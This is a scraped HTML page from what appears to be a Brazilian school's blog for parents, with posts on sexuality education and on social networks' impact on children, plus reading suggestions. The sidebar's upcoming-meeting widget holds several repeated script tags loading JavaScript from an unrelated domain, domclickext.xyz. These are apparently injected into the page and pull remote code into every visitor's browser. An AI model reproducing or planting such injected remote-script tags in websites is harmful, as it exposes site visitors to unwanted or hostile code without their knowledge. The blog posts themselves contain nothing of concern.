    </div>

  </div>

  <div class="footer">    
    <div class="bookmarks">
      
    </div>

    
    
    
    
    <a rel="nofollow" href="/blogcrb/post/2013/06/12/Sexualidade-conceitos-e-reflexoesAprofundando-nossos-debates.aspx#comment">Comentários (2)</a>   
    
    </div>
</div>

<div class="post xfolkentry" id="post2">
  <h1><a href="/blogcrb/post/2013/05/17/Sexualidade-conceitos-e-reflexoes.aspx" class="taggedlink">Sexualidade: conceitos e reflex&#245;es</a></h1>
  <span class="author">by <a href="/blogcrb/author/blogAdmin.aspx">blogAdmin</a></span>
  <span class="pubDate">17. maio 2013 15:50</span>
  
  <div class="text"><p style="text-align: center;"><img style="text-align: start;" src="/BlogCRB/image.axd?picture=2013%2f5%2fpost2.jpg" alt="" /></p>
<p style="text-align: left;">O segundo Encontro com a Dire&ccedil;&atilde;o uniu pais e respons&aacute;veis em torno do tema &ldquo;Sexualidade&rdquo;. Juntos,&nbsp;pudemos levantar importantes e desafiadoras quest&otilde;es sobre o assunto em uma grande reflex&atilde;o.</p>
<p style="text-align: left;">O que &eacute; sexualidade? &Eacute; algo que vai al&eacute;m do relacionamento sexual e refere-se a conceitos e ideias como: autoconhecimento; rela&ccedil;&atilde;o humana; manifesta&ccedil;&atilde;o de afeto, de desejo e de prazer; est&aacute; ligado &agrave; cultura, valores sociais e morais, tabus e preconceitos; envolve aspectos biol&oacute;gicos e pol&iacute;ticos; maturidade f&iacute;sica e emocional; aspecto comercial; comunica&ccedil;&atilde;o e exemplo familiar; exposi&ccedil;&atilde;o; modismo; precocidade; comportamento; influ&ecirc;ncia das m&iacute;dias; responsabilidade; g&ecirc;nero e identidade; auto est&iacute;mulo - como eu me percebo, o quanto meus pais me ensinaram a pensar sobre isso, o quanto eu me exponho; promiscuidade; quest&atilde;o da cobran&ccedil;a da sexualidade; entre tantos outros aspectos que levantamos durante nossa conversa.</p>
<p>A transgress&atilde;o e as experi&ecirc;ncias novas fazem parte da evolu&ccedil;&atilde;o e amadurecimento das crian&ccedil;as e jovens. A atua&ccedil;&atilde;o dos adultos, como refer&ecirc;ncia para as novas gera&ccedil;&otilde;es, como sempre, continua sendo fundamental. Mas, hoje, n&oacute;s, pais e educadores, enfrentamos um momento desafiador e nos sentimos impactados pela complexidade das recentes mudan&ccedil;as da sociedade. A grande diferen&ccedil;a da atualidade parece ser o acesso a um imenso volume de informa&ccedil;&otilde;es via internet, fazendo com que nossas crian&ccedil;as e jovens tenham contato, sem filtros, com conte&uacute;dos do mundo adulto, muitas vezes n&atilde;o saud&aacute;veis que, as vezes, at&eacute; n&oacute;s, pais e educadores, desconhecemos.</p>
<p>Para abordar esse tema em nossas casas, o primeiro passo &eacute; saber quais s&atilde;o os valores de cada fam&iacute;lia, para que possamos fazer o contra discurso, sendo refer&ecirc;ncia para nossos filhos e mostrando o que &eacute; importante.</p>
<p>Ainda discutiremos o tema &ldquo;Sexualidade&rdquo; em nosso pr&oacute;ximo encontro, marcado para os dias 22 de maio, na&nbsp;Unidade Granja Vianna, e 23 de maio, na Unidade Higien&oacute;polis. Por enquanto, confira abaixo nossas dicas de conte&uacute;do, a partir das principais quest&otilde;es levantadas pelos pais.</p>
<p><strong>Quest&otilde;es levantadas</strong></p>
<p><strong></strong></p>
<ul>
<li>Sexualidade nos dias de hoje</li>
<li>Sexualidade e internet: M&iacute;dias Sociais, exposi&ccedil;&atilde;o, seguran&ccedil;a</li>
<li>Sexualidade na m&iacute;dia televisiva, cinema e artes</li>
<li>Sexualidade e individualidade</li>
<li>Sexualidade e autoestima</li>
<li>Idade/maturidade para a primeira rela&ccedil;&atilde;o sexual/Precocidade sexual</li>
<li>Influ&ecirc;ncia das amizades</li>
<li>Gravidez precoce</li>
<li>Adolesc&ecirc;ncia e a ebuli&ccedil;&atilde;o hormonal: como lidar?</li>
<li>Di&aacute;logo entre pais e filhos: como tratar as diversas quest&otilde;es sobre sexualidade para filhos de diferentes idades - a press&atilde;o social do grupo, o medo de crescer e a nega&ccedil;&atilde;o da sexualidade, a descoberta do corpo e a curiosidade sobre o feminino? Em qual idade devemos come&ccedil;ar a falar sobre sexualidade e como falar?</li>
<li>Como falar de forma natural sobre a diversidade sexual? Como entender e interpretar as diferentes possibilidades sexuais apresentadas no mundo moderno?</li>
<li>Comportamento dos adultos: como agir quando os pais de outras crian&ccedil;as estimulam a precocidade sexual?</li>
<li>Como impor limites para a sexualidade em uma sociedade em que se prega tudo t&atilde;o abertamente?</li>
<li>Valores familiares e limites</li>
</ul>
<hr />
<h2>Dicas de livros, sites e novidades</h2>
<p>A obra &ldquo;<a href="http://www.didacticaeditora.pt/?q=C/BOOKSSHOW/783" target="_blank">O grande livro da sexualidade</a>&rdquo; (Did&aacute;ctica Editora), das autoras Caterina Candia, Jos&eacute;&nbsp;D&iacute;az Morfa, Mercedes Botella e Pilar Lopezona explica de forma clara e cuidadosa diversos temas para as crian&ccedil;as.</p>
<p>&ldquo;<a href="http://books.google.com.br/books/p/editoranobel?id=jux7v080BFkC&amp;pg=PT3&amp;lpg=PP1&amp;dq=de+onde+viemos&amp;hl=pt-BR" target="_blank">De onde viemos? Explicando &agrave;s Crian&ccedil;as os Fatos da Vida, Sem Absurdos</a>&rdquo;, dos autores Peter Mayle e Arthur Robins, da Editora Nobel, tamb&eacute;m &eacute; uma boa op&ccedil;&atilde;o de literatura sobre o assunto.</p>
<p>Uma refer&ecirc;ncia no assunto &eacute; a m&eacute;dica Carmita Abdo, professora de Psiquiatria e coordenadora geral do <a href="http://ipqhc.org.br/pag_detalhe.php?categ=Hospital&amp;id=250" target="_blank">ProSex</a>, Projeto de Sexualidade do Hospital das Cl&iacute;nicas da Universidade de S&atilde;o Paulo. A especialista coordenou o &ldquo;Estudo da Vida Sexual do Brasileiro&rdquo;, considerado o maior do g&ecirc;nero j&aacute; realizado no Brasil, e escreveu o livro &ldquo;O descobrimento sexual do Brasil&rdquo;, pela Summos Editorial. Vale a pena conferir o <a href="http://portaldasexualidade.com.br/default.aspx" target="_blank">Portal da Sexualidade</a>, que, a partir de um cadastro, oferece artigos sobre o tema segmentado para os mais diversos p&uacute;blicos; e o <a href="http://www.museudosexo.com.br/home.asp" target="_blank">Museu do Sexo</a>, que conta a hist&oacute;ria da sexualidade na humanidade. Para conhecer um pouco mais o trabalho da especialista Carmita Abdo, este &eacute; o <a href="http://www.youtube.com/watch?v=FUuJ_CgwKSU" target="_blank">v&iacute;deo de uma palestra</a> do N&uacute;cleo de Pesquisa em Estudos Culturais, com a produ&ccedil;&atilde;o da CPFL Energia, que coloca em debate o processo de modifica&ccedil;&atilde;o do comportamento da sociedade frente ao desejo, sexo e a sua liberdade proporcionada pela contemporaneidade.</p>
<p>O <a href="http://www.brasilescola.com/busca/?q=sexualidade&amp;x=9&amp;y=7" target="_blank">Portal Brasil Escola</a> oferece conte&uacute;dos sobre diversos temas relacionados &agrave; educa&ccedil;&atilde;o e pesquisa, apoiando pais, alunos e educadores em suas pesquisas. Confira alguns textos sobre sexualidade.</p>
<p>O <a href="http://www.mundoeducacao.com.br/busca/?cx=010178560479257371445%3Amr4ko1lt60u&amp;cof=FORID%3A10&amp;ie=ISO-8859-1&amp;q=sexualidade" target="_blank">Portal Mundo Educa&ccedil;&atilde;o</a> disponibiliza materiais e curiosidades para adolescentes, jovens e adultos, produzidos por professores e especialistas. H&aacute; conte&uacute;dos sobre sexualidade.</p>
<p>Grande abra&ccedil;o a todos e at&eacute; nosso pr&oacute;ximo encontro! Utilizem esse nosso espa&ccedil;o para coment&aacute;rios, d&uacute;vidas e sugest&otilde;es.</p>
<p>Esther Carvalho</p>
<p>&nbsp;</p></div>
  <div class="bottom">
    <div style="float: right; width: 250px">
        
        <p class="categories"><span style="color:#888888">Área temática:</span> <a href="/blogcrb/category/Sexualidade.aspx">Sexualidade</a></p>
    </div>
    <div style="float: left; width: 350px;">
        <p class="tags">Tags: <a href="/blogcrb/?tag=/sexualidade" rel="tag">sexualidade</a>, <a href="/blogcrb/?tag=/valores" rel="tag">valores</a>, <a href="/blogcrb/?tag=/comportamento" rel="tag">comportamento</a>, <a href="/blogcrb/?tag=/g%c3%aanero" rel="tag">g&#234;nero</a>, <a href="/blogcrb/?tag=/identidade" rel="tag">identidade</a>, <a href="/blogcrb/?tag=/autoestima" rel="tag">autoestima</a>, <a href="/blogcrb/?tag=/limites" rel="tag">limites</a>, <a href="/blogcrb/?tag=/m%c3%addias+sociais" rel="tag">m&#237;dias sociais</a></p>
    </div>

  </div>

  <div class="footer">    
    <div class="bookmarks">
      
    </div>

    
    
    
    
    <a rel="nofollow" href="/blogcrb/post/2013/05/17/Sexualidade-conceitos-e-reflexoes.aspx#comment">Comentários (1)</a>   
    
    </div>
</div>

<div class="post xfolkentry" id="post3">
  <h1><a href="/blogcrb/post/2013/04/08/Redes-Sociais-e-seu-impacto-na-formacao-de-nossas-criancas-e-jovens.aspx" class="taggedlink">Redes Sociais e seu impacto na forma&#231;&#227;o de nossas crian&#231;as e jovens</a></h1>
  <span class="author">by <a href="/blogcrb/author/blogAdmin.aspx">blogAdmin</a></span>
  <span class="pubDate">8. abril 2013 11:50</span>
  
  <div class="text"><p><img src="/BlogCRB/image.axd?picture=2013%2f4%2ffoto-topo.jpg" alt="" /></p>
<p>O tema que d&aacute; in&iacute;cio &agrave;s discuss&otilde;es no blog &ldquo;Encontros com a Dire&ccedil;&atilde;o &ndash; fam&iacute;lia e escola: reflex&otilde;es, desafios e conquistas&rdquo; &eacute; presente no cotidiano da escola e da maioria dos lares, gera muitas d&uacute;vidas sobre seus aspectos positivos e negativos e, mais que isso, faz com que tenhamos que refletir e buscar respostas: &ldquo;Redes Sociais e seu impacto na forma&ccedil;&atilde;o de nossas crian&ccedil;as e jovens&rdquo;.&nbsp;</p>
<p>Este tema foi abordado com pais e respons&aacute;veis de alunos de todas as idades, nos dias 26 e 27 de mar&ccedil;o, nas unidades Higien&oacute;polis e Granja Vianna. A ideia foi discutir esse assunto e explor&aacute;-lo para, assim, podermos oferecer orienta&ccedil;&otilde;es aos nossos filhos.</p>
<p>Para dar in&iacute;cio ao nosso debate, os pais levantaram os pontos positivos e os negativos sobre o universo digital.</p>
<p>Pontos positivos: a internet &eacute; um mundo riqu&iacute;ssimo, que permite &agrave;s pessoas interferirem na realidade social de suas comunidades, possibilita a intera&ccedil;&atilde;o entre pessoas de diferentes lugares do planeta e oferece informa&ccedil;&otilde;es de todos os tipos, em todos os tempos.</p>
<p>Pontos negativos: o mundo digital tr&aacute;s consigo quest&otilde;es como inseguran&ccedil;a, falta de privacidade, direito de autoria, acesso a conte&uacute;dos inadequados.&nbsp;</p>
<p><strong>Diante dessa complexidade, precisamos saber como trabalhar essas quest&otilde;es nas diversas faixas et&aacute;rias.</strong></p>
<p>A partir desta reflex&atilde;o inicial, falamos sobre os desafios de educar nossos filhos no ambiente virtual, principalmente diante da grande diferen&ccedil;a entre a nossa gera&ccedil;&atilde;o e a de nossas crian&ccedil;as e jovens: n&oacute;s, adultos, tivemos que aprender a lidar com a tecnologia, enquanto nossos filhos e alunos j&aacute; nasceram neste mundo digital. Este v&iacute;deo, que &eacute; uma propaganda do Banco Ita&uacute;, demonstra este fato de forma muito sens&iacute;vel e clara.</p>
<p style="text-align: center;">
<object width="560" height="315">
<param name="movie" value="http://www.youtube.com/v/CbolNG66l_A?hl=pt_BR&amp;version=3" />
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" /><embed type="application/x-shockwave-flash" width="560" height="315" src="http://www.youtube.com/v/CbolNG66l_A?hl=pt_BR&amp;version=3" allowscriptaccess="always" allowfullscreen="true"></embed>
</object>
</p>
<p>Os participantes se dividiram em dois grupos de discuss&atilde;o: pais de alunos da Educa&ccedil;&atilde;o Infantil e do Ensino Fundamental I falaram sobre o acesso a conte&uacute;dos e os pais dos alunos do Ensino Fundamental II e do Ensino M&eacute;dio conversaram sobre privacidade no mundo virtual.</p>
<p><strong>Acesso a conte&uacute;dos</strong> - Neste grupo, os pais citaram a sensa&ccedil;&atilde;o de impot&ecirc;ncia, mesmo com os filhos pequenos, quanto ao f&aacute;cil acesso &agrave; conte&uacute;dos inadequados na internet, tendo em vista que, muitas vezes, as crian&ccedil;as acessam esses conte&uacute;dos antes mesmo de os pais conseguirem impedir. Al&eacute;m disso, a dificuldade dos pais em explicar que determinados conte&uacute;dos n&atilde;o s&atilde;o adequados &agrave; idade de seus filhos. Mesmo assim, os pais tentam colocar os limites da forma mais clara e aberta poss&iacute;vel, para que os filhos ainda sintam-se a vontade de mostrar conte&uacute;dos que vierem a ter contato. Paralelo a isso, &eacute; muito dif&iacute;cil controlar o tempo todo o que os filhos est&atilde;o acessando a internet.</p>
<p><strong>Privacidade no ambiente virtual</strong> - Sobre esse assunto, os pais levantaram diversos aspectos: o mundo virtual &eacute; o oposto do que se considera privacidade e esta falta de privacidade pode mostrar a imaturidade dos nossos filhos. A internet &eacute; um ambiente que oferece uma falsa ideia de prote&ccedil;&atilde;o e seguran&ccedil;a, quando, na verdade, sabemos que os riscos e perigos foram ampliados. Essa falsa sensa&ccedil;&atilde;o estimula nos jovens uma liberdade para falar, escrever e propor a&ccedil;&otilde;es que nem sempre seriam realizadas pessoalmente. Assim, muitas vezes, ocorrem erros de postura moral, &eacute;tica e de comportamento, tanto em adultos como crian&ccedil;as, como forma de autopromo&ccedil;&atilde;o. A conectividade constante das pessoas atrapalha a comunica&ccedil;&atilde;o fora do mundo vitual; h&aacute; uma imensa sensa&ccedil;&atilde;o de vulnerabilidade, pois n&atilde;o conhecemos os amigos virtuais dos filhos; h&aacute;, tamb&eacute;m, um sentimento de impot&ecirc;ncia, por n&atilde;o conseguirmos acompanhar com rapidez esse processo e suas novidades. Embora todos reconhe&ccedil;am que a internet permite aos jovens a comunica&ccedil;&atilde;o com culturas de todo o mundo, em uma troca bastante rica, o desafio est&aacute; na necessidade de colocarmos os limites e aprendermos a orient&aacute;-los sobre como utilizar as ferramentas, as m&aacute;quinas e as tecnologias.</p>
<h2>Onde chegamos?</h2>
<p>Juntos, pudemos perceber que os desafios s&atilde;o diversos, complexos e diferentes para cada faixa et&aacute;ria. Ao mesmo tempo em que a internet oferece possibilidades fant&aacute;sticas, exp&otilde;e nossas crian&ccedil;as e jovens a conte&uacute;dos, muitas vezes, inadequados.</p>
<p>A privacidade &eacute; outra quest&atilde;o importante, pois o jovem criou um estilo p&uacute;blico, em que, por exemplo, existem padr&otilde;es de fotos j&aacute; estabelecidos e aceitos no meio, postagens para gerar &lsquo;curtidas&rsquo;, entre outras formas pr&oacute;prias desta comunica&ccedil;&atilde;o dos jovens no ambiente virtual.</p>
<p>Outro cuidado importante que n&oacute;s, educadores e pais, precisamos ter, &eacute; que o universo virtual n&atilde;o est&aacute; restrito &agrave;s nossas crian&ccedil;as e jovens. Tamb&eacute;m fazemos parte deste ambiente e precisamos avaliar quais s&atilde;o as refer&ecirc;ncias que estamos dando aos nossos filhos em nossa rotina. &Eacute; nosso papel fazer com que o jovem saiba maneiras seguras de comunicar-se por meio da internet e das redes sociais, porque os conte&uacute;dos online jamais ser&atilde;o apagados efetivamente, nunca desaparecer&atilde;o. Precisamos dar a correta dimens&atilde;o de que os conte&uacute;dos da internet ficar&atilde;o eternamente dispon&iacute;veis, como um registro de tudo que postamos. &Eacute; necess&aacute;rio levantarmos algumas quest&otilde;es para nossos filhos e alunos sobre o que &eacute; adequado ou n&atilde;o: &ldquo;Voc&ecirc; faria isso na frente de algu&eacute;m? Voc&ecirc; contaria isso para os seus pais?&rdquo; Muitos jovens ainda acreditam que seus conte&uacute;dos ainda est&atilde;o restritos a um grupo de pessoas.&nbsp;</p>
<p>O caminho mais adequado est&aacute; no trabalho entre fam&iacute;lia e escola, que, juntas, podem promover e fortalecer o que chamamos de Cidadania Digital, que nada mais &eacute; que &nbsp;estender nossos ensinamentos dos bons valores, que j&aacute; transmitimos no dia a dia, tamb&eacute;m para o ambiente virtual.</p>
<hr />
<h2>Dicas de sites e novidades</h2>
<p>O Movimento <a title="Crian&ccedil;a mais Segura na Internet" href="http://www.criancamaissegura.com.br/sobre.php" target="_blank">Crian&ccedil;a mais Segura na Internet</a>, idealizado pela advogada Patr&iacute;cia Peck Pinheiro, refer&ecirc;ncia na &aacute;rea do Direito Digital, &eacute; uma a&ccedil;&atilde;o de responsabilidade social digital, que forma usu&aacute;rios, pais, filhos e escolas, para que tenham posturas digitalmente corretas. Vale a pena conferir e compartilhar com nossos filhos os v&iacute;deos e cartilhas!&nbsp;</p>
<p>A <a title="Common Sense Media" href="http://www.commonsensemedia.org/" target="_blank">Common Sense Media</a> &eacute; uma organiza&ccedil;&atilde;o que se dedica a oferecer informa&ccedil;&otilde;es seguras sobre o mundo da tecnologia para pais, filhos e educadores, tendo em vista que, atualmente, passamos grande parte de nossos dias conectados, o que gera impacto no desenvolvimento social, emocional e f&iacute;sico.</p>
<p>Durante as discuss&otilde;es, falamos sobre o "I-doser". Segundo o site de pesquisa <a title="I-doser - Wikipedia" href="http://pt.wikipedia.org/wiki/I-Doser" target="_blank">Wikipedia</a>, &eacute; um programa de computador que produz &ldquo;doses&rdquo; de ondas sonoras, que procuram interferir nas ondas cerebrais do usu&aacute;rio, simulando o efeito de v&aacute;rias drogas reais em seres humanos.</p></div>
  <div class="bottom">
    <div style="float: right; width: 250px">
        
        <p class="categories"><span style="color:#888888">Área temática:</span> <a href="/blogcrb/category/Redes-sociais.aspx">Redes sociais</a></p>
    </div>
    <div style="float: left; width: 350px;">
        <p class="tags">Tags: <a href="/blogcrb/?tag=/m%c3%addias+sociais" rel="tag">m&#237;dias sociais</a>, <a href="/blogcrb/?tag=/facebook" rel="tag">facebook</a>, <a href="/blogcrb/?tag=/twitter" rel="tag">twitter</a>, <a href="/blogcrb/?tag=/internet" rel="tag">internet</a>, <a href="/blogcrb/?tag=/ambiente+virtual" rel="tag">ambiente virtual</a>, <a href="/blogcrb/?tag=/redes+sociais" rel="tag">redes sociais</a>, <a href="/blogcrb/?tag=/acesso+a+conte%c3%bados" rel="tag">acesso a conte&#250;dos</a>, <a href="/blogcrb/?tag=/privacidade+no+ambiente+virtual" rel="tag">privacidade no ambiente virtual</a>, <a href="/blogcrb/?tag=/seguran%c3%a7a+na+internet" rel="tag">seguran&#231;a na internet</a></p>
    </div>

  </div>

  <div class="footer">    
    <div class="bookmarks">
      
    </div>

    
    
    
    
    <a rel="nofollow" href="/blogcrb/post/2013/04/08/Redes-Sociais-e-seu-impacto-na-formacao-de-nossas-criancas-e-jovens.aspx#comment">Comentários (1)</a>   
    
    </div>
</div></div>

<div id="postPaging">
  
  
</div>
      

        <p id="footer">
            
            <a style="color:#FFFFFF;" href="http://www.crb.g12.br" target=_blank>Colégio Rio Branco</a>&nbsp;&nbsp; | &nbsp;&nbsp;<a style="color:#FFFFFF; href="http://www.crb.g12.br" target=_blank>www.crb.g12.br</a>
        </p>
    </div>
    <div id="sidepanel">
        <div id="widgetzone_be_WIDGET_ZONE" class="widgetzone"><div class="widget search" id="widgetfb38ecdd-5813-4d10-8c5f-8d901c7c731e"><br /><div class="content"><div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
</div></div><div class="widget textbox" id="widget1ef27b78-0218-420c-bfda-038163510def"><h4>Próxima reunião</h4><div class="content"><p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">28 de novembro</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&nbsp;&ndash; Unidade Granja Vianna<br /><br /></span></p>
<p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">29 de novembro&nbsp;</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&ndash; Unidade Higien&oacute;polis<br /><br /></span></p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_118321453&amp;key=212b3d4039ab5319ec&amp;cv=836408&amp;t=1569444145582" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_381631734&amp;key=212b3d4039ab5319ec&amp;cv=1571317444&amp;t=1571317444497" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_83783520&amp;key=212b3d4039ab5319ec&amp;cv=836428&amp;t=1571317444498" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_772647520&amp;key=212b3d4039ab5319ec&amp;cv=836435&amp;t=1574799131551" type="text/javascript"></script>
</p></div></div><div class="widget monthlist" id="widgetab2b8c27-02c4-46ab-a78f-28939c2a1a09"><h4>Histórico</h4><div class="content"><ul id="monthList"><li class="year" onclick="BlogEngine.toggleMonth('year2020')">2020<ul id="year2020"><li><a href="/blogcrb/2020/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2019')">2019<ul id="year2019"><li><a href="/blogcrb/2019/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2019/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2019/02/default.aspx">fevereiro (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2018')">2018<ul id="year2018"><li><a href="/blogcrb/2018/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2018/10/default.aspx">outubro (2)</a></li><li><a href="/blogcrb/2018/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2017')">2017<ul id="year2017"><li><a href="/blogcrb/2017/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2017/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2017/09/default.aspx">setembro (2)</a></li><li><a href="/blogcrb/2017/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2017/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2017/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2016')">2016<ul id="year2016"><li><a href="/blogcrb/2016/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2016/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2016/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2016/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2016/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2016/02/default.aspx">fevereiro (2)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2015')">2015<ul id="year2015"><li><a href="/blogcrb/2015/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2015/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2015/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2015/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2015/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2015/05/default.aspx">maio (3)</a></li><li><a href="/blogcrb/2015/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2015/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2014')">2014<ul id="year2014"><li><a href="/blogcrb/2014/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2014/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2014/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2014/07/default.aspx">julho (1)</a></li><li><a href="/blogcrb/2014/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2014/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2014/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2014/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2013')">2013<ul id="year2013"><li><a href="/blogcrb/2013/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2013/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2013/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2013/06/default.aspx">junho (2)</a></li><li><a href="/blogcrb/2013/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2013/04/default.aspx">abril (1)</a></li></ul></li></ul>
</div></div><div class="widget tagcloud" id="widget76dfb6eb-1931-47b6-bece-167a7d0a0b79"><h4>Tag cloud</h4><div class="content"><ul id="ctl00_76dfb6eb193147b6bece167a7d0a0b79_ulTags"><li><a href="/blogcrb/?tag=/aprimoramento" class="big" title="Tag: aprimoramento">aprimoramento</a> </li><li><a href="/blogcrb/?tag=/autoestima" class="biggest" title="Tag: autoestima">autoestima</a> </li><li><a href="/blogcrb/?tag=/autonomia" class="medium" title="Tag: autonomia">autonomia</a> </li><li><a href="/blogcrb/?tag=/Autonomia-Moral" class="small" title="Tag: Autonomia Moral">Autonomia Moral</a> </li><li><a href="/blogcrb/?tag=/Bullying" class="medium" title="Tag: Bullying">Bullying</a> </li><li><a href="/blogcrb/?tag=/Celular" class="small" title="Tag: Celular">Celular</a> </li><li><a href="/blogcrb/?tag=/compartilhamento" class="medium" title="Tag: compartilhamento">compartilhamento</a> </li><li><a href="/blogcrb/?tag=/Competencias-nao-cognitivas" class="medium" title="Tag: Competências não-cognitivas">Competências não-cognitivas</a> </li><li><a href="/blogcrb/?tag=/comportamento" class="medium" title="Tag: comportamento">comportamento</a> </li><li><a href="/blogcrb/?tag=/Diversidade" class="small" title="Tag: Diversidade">Diversidade</a> </li><li><a href="/blogcrb/?tag=/educacao" class="small" title="Tag: educação">educação</a> </li><li><a href="/blogcrb/?tag=/Etica" class="small" title="Tag: Ética">Ética</a> </li><li><a href="/blogcrb/?tag=/genero" class="medium" title="Tag: gênero">gênero</a> </li><li><a href="/blogcrb/?tag=/identidade" class="medium" title="Tag: identidade">identidade</a> </li><li><a href="/blogcrb/?tag=/Limite" class="small" title="Tag: Limite">Limite</a> </li><li><a href="/blogcrb/?tag=/Limites" class="big" title="Tag: Limites">Limites</a> </li><li><a href="/blogcrb/?tag=/midias-sociais" class="medium" title="Tag: mídias sociais">mídias sociais</a> </li><li><a href="/blogcrb/?tag=/prevencao" class="small" title="Tag: prevenção">prevenção</a> </li><li><a href="/blogcrb/?tag=/Projetos-de-Vida" class="small" title="Tag: Projetos de Vida">Projetos de Vida</a> </li><li><a href="/blogcrb/?tag=/redes-sociais" class="medium" title="Tag: redes sociais">redes sociais</a> </li><li><a href="/blogcrb/?tag=/reflexao" class="medium" title="Tag: reflexão">reflexão</a> </li><li><a href="/blogcrb/?tag=/Saude" class="medium" title="Tag: Saúde">Saúde</a> </li><li><a href="/blogcrb/?tag=/Seguranca-na-Internet" class="small" title="Tag: Segurança na Internet">Segurança na Internet</a> </li><li><a href="/blogcrb/?tag=/Sexualidade" class="big" title="Tag: Sexualidade">Sexualidade</a> </li><li><a href="/blogcrb/?tag=/Tecnologia" class="medium" title="Tag: Tecnologia">Tecnologia</a> </li><li><a href="/blogcrb/?tag=/valores" class="medium" title="Tag: valores">valores</a> </li><li><a href="/blogcrb/?tag=/WhatsApp" class="small" title="Tag: WhatsApp">WhatsApp</a> </li></ul></div></div></div>
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D1A77A33" />
</div>

<script type="text/javascript">
//<![CDATA[
function registerVariables(){BlogEngine.webRoot='/blogcrb/';BlogEngine.i18n.hasRated='Você já avaliou este post';BlogEngine.i18n.savingTheComment='Saving the comment...';BlogEngine.i18n.comments='Comentários';BlogEngine.i18n.commentWasSaved='Comentário salvo. Obrigado pelo retorno';BlogEngine.i18n.commentWaitingModeration='Thank you for the feedback. The comment is now awaiting moderation';BlogEngine.i18n.cancel='Cancel';BlogEngine.i18n.filter='Filter';BlogEngine.i18n.apmlDescription='Enter the URL to your website or to your APML document';BlogEngine.i18n.beTheFirstToRate='Ninguém avaliou. Dê sua nota!';BlogEngine.i18n.currentlyRated='{0} ponto(s). Avaliado por {1} pessoas';BlogEngine.i18n.ratingHasBeenRegistered='Your rating has been registered. Thank you!';BlogEngine.i18n.rateThisXStars='Rate this {0} star{1} out of 5';};//]]>
</script>
<script type="text/javascript" defer="defer" src="/blogcrb/js.axd?path=%2fblogcrb%2fblog.js&amp;v=1.6.1.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W8K2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/blogcrb/WebResource.axd?d=OvotMEOz-QGFMMYX26ThnAoqwfeSlyW75vTVlWl90kIrXKCWir6MMY3516hCKt9wXV-eekIgfVRU5QqrVnRaUGpjU6k1&t=638313682859278837';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
</html>


--- FILE ---
